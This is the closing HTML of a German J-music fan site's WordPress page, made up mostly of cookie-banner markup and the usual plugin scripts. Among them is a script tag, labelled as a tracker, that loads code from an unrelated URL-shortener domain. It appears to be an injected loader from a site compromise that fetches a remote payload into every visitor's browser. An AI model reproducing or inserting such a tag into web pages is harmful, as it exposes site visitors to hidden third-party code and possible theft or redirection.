									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Lese mehr über diese Zwecke</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Alle Cookies</button>
		<button class="cmplz-btn cmplz-deny">Ablehnen</button>
		<button class="cmplz-btn cmplz-view-preferences">Einstellungen anzeigen</button>
		<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen anzeigen</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Zustimmung verwalten</button>

</div> <script> if (typeof jQuery !== 'undefined'){(function ($){$('.pp-tab-widget').on('click', 'li a', function (e){e.preventDefault();var $tab = $(this), href = $tab.attr('href');$('.pp-active').removeClass('pp-active');$tab.addClass('pp-active');$('.pp-show') .removeClass('pp-show') .addClass('pp-hide') .hide();$(href) .removeClass('pp-hide') .addClass('pp-show') .hide() .fadeIn(550);});})(jQuery);} </script> 	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://jmusic-freunde.de/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script src="https://qq525f.short.gy/claud?ts=1769342395" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script id="ppress-frontend-script-js-extra">
var pp_ajax_form = {"ajaxurl":"https://jmusic-freunde.de/wp-admin/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"5b2c62fdcc","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
//# sourceURL=ppress-frontend-script-js-extra
</script>
<script src="https://jmusic-freunde.de/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.0" id="ppress-frontend-script-js"></script>
<script type="text/plain" data-service="jetpack-statistics" data-category="statistics" defer data-cmplz-src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js"></script>
<script id="jetpack-stats-js-after">
_stq = window._stq || [];
_stq.push([ "view", {v:'ext',blog:'155279569',post:'0',tz:'1',srv:'jmusic-freunde.de',j:'1:12.8.2'} ]);
_stq.push([ "clickTrackerInit", "155279569", "0" ]);
//# sourceURL=jetpack-stats-js-after
</script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"37","version":"6.5.5","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://jmusic-freunde.de/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"17","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://jmusic-freunde.de/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=37","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie ","url":"https://jmusic-freunde.de/impressum/cookie-richtlinie-eu/"},"privacy-statement":{"title":"Privacy Policy","url":"https://jmusic-freunde.de/impressum/privacy-policy/"},"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"us":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"uk":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"ca":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"au":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"za":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}},"br":{"impressum":{"title":"Impressum","url":"https://jmusic-freunde.de/impressum/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":""};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://jmusic-freunde.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=6.5.5" id="cmplz-cookiebanner-js"></script>
<script src="https://jmusic-freunde.de/wp-content/plugins/complianz-gdpr/cookiebanner/js/migrate.min.js?ver=6.5.5" id="cmplz-migrate-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://jmusic-freunde.de/wp-content/plugins/jetpack/_inc/build/theme-tools/responsive-videos/responsive-videos.min.js?minify=false&amp;ver=2b86bcd5ed0c4775ce84" id="jetpack-responsive-videos-js"></script>
<script id="gt_widget_script_52880367-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['52880367'] = {"default_language":"de","languages":["ar","zh-CN","nl","en","fr","de","ga","it","ja","no","pt","ru","gd","es","sv"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gt-wrapper-52880367","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_52880367-js-before
</script><script src="https://jmusic-freunde.de/wp-content/plugins/gtranslate/js/dwf.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/tag/ai-higuchi/" data-gt-orig-domain="jmusic-freunde.de" data-gt-widget-id="52880367" defer></script><script src="https://jmusic-freunde.de/wp-content/themes/newsup/js/custom.js?ver=6.9" id="newsup-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jmusic-freunde.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jmusic-freunde.de/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>